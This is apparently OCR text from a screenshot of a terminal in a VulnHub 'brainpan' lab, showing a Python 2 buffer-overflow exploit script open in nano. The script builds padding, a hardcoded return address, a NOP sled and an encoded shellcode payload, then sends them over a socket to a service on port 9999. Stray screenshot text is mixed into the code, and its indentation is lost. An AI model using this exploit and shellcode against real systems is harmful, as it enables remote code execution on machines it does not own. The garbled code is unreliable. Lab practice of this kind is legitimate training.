 Activities Applications Places QTerminal Jan 29 23:22 1
root@scsp: ~/Desktop/vulnhub/brainpan
root@scsp: ~ root@scsp: ~/...nhub/brainpan root@scsp: ~ root@scsp: ~
GNU nano 4.5 bof_shellcode.py
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
#!/usr/bin/python
import sys, socket
Directory listing for /bin/
#esp return address = 311712F3
overflow = (""
"\x1f\x31\x6e\x15\x03\x6e\x15\x83\xc6\x04\xe2\x1c\x4d\x26\x74"
"\xef\x49\xc1\x6b\x5c\x2d\x7d\x06\x60\x01\xe7\x5f\x85\xac\x68"
"\xc8\x1e\x47\xa9\x5f\x2a\x17\x41\xa2\x2a\x19\x29\x2b\xcb\x73"
"\x2b\x74\x5b\xd5\xe4\x0d\xba\x96\xc7\x8e\xb9\xd9\xa1\x97\x8f"
"\xad\x6c\xc0\xad\x4e\x8f\x10\xe9\x24\x8f\x7a\x0c\x30\x6c\x4b"
"\xc7\x8f\xf3\x29\x17\x76\x49\xda\xb0\x3b\xb6\xa4\xbe\x2b\xb9"
"\xd6\x37\xa8\x78\x3d\x4b\xee\x98\xce\xe3\x8d\x93\x4f\x86\xae"
"\x54\x40\xd3\xa7\x44\xf9\x51\xdd\x36\xf9\x58\xa2\xb2\x3e\x1a"
"\xa1\x43\x5f\x62\xa4\xbb\xa0\x92\x1c\xba\xa0\x92\x62\x70\x20")
shellcode = "A" * 515 + "\xF3\x12\x17\x31" + "\x90" * 32 + overflow
#nops (padding bytes) = \x90 * 32
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.0.104',9999))
s.send(('TRUN /.:/' + shellcode))
s.close
except:
print "Error connecting to server!"
sys.exit ()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was